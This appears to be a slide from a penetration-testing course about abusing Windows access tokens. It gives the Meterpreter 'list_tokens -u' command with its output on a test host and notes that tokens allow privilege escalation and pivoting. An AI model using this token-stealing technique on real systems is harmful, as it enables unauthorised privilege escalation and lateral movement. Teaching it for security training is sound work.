 Abusing Tokens

• Tokens may be present on compromised systems
  o may allow for privilege escalation
  o may allow for pivoting within the Domain
• Attackers want to enumerate available tokens

meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
            Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
TEST-POGZ2DOLZ7\test

Impersonation Tokens Available
========================================
No tokens available

The SYSTEM token is the holy grail of token stealing